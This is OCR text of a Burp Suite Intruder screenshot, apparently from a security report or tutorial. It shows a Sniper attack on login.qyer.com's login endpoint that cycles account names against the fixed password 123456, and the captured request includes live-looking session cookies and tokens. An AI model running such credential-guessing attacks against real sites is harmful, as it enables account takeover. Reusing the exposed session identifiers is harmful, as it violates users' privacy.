 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /login.php?action=signinajax&_1425702722998 HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://login.qyer.com/login.php
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0; QQBrowser/8.0.3345.400)
Content-Length: 96
Host: login.qyer.com
Pragma: no-cache
Cookie: __utmc=253397513; pgv_si=s4912266240; __utma=253397513.2025801445.1425651641.1425663070.1425701020.9;
_guid=cfe70731-20bc-d79a-9503-25903ed2d508; isnew=1425663076314; pgv_pvi=479470592; cdb_sid=6p8iy8;
cdb_visitedfid=53; plan_token=16ce3e52bb7b1076aee0dcfa423919f8;
__utmz=253397513.1425663070.8.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E7%A9%B7%E6%B8%B8%E7%BD%91
;
source_url=http%3A//www.baidu.com/s%3Fwd%3D%25E7%25A9%25B7%25E6%25B8%25B8%25E7%25BD%2591%26rsv_spt%3D1%26issp%3
D1%26f%3D8%26rsv_bp%3D0%26rsv_idx%3D2%26ie%3Dutf-8%26tn%3Dbaiduhome_pg%26rsv_enter%3D0%26rsv_pq%3Df10b222400009
41c%26rsv_t%3Dea612L2xiq1TugGCnXotyyX5ByY2JzFKBTa2gwADTI17ULxfXAfK9Zt18c7t9F2i9GF1%26rsv_sug3%3D3%26rsv_sug1%3D
2%26rsv_sug2%3D0%26inputT%3D669%26rsv_sug4%3D1702%26rsv_sug%3D1%26bs%3D%25E7%25A9%25B7%25E6%25B8%25B8%25E7%25BD
%2591CACTI%26__eis%3D1%26__eist%3D726; _session=1425700991814; __utmb=253397513.77.10.1425701020; __utmt=1;
PHPSESSID=4ff337a0a3cc3f0bd58c480b981babb6
account=§test§&password=123456&remember=true&refer=http%253A%252F%252Fwww.qyer.com%252F&reg_type=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1578